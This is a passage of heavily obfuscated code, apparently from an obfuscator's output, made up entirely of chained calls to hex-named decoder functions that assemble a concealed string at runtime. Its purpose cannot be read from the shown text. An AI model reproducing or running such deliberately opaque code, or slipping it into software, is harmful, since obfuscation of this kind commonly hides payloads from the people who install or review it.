11F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O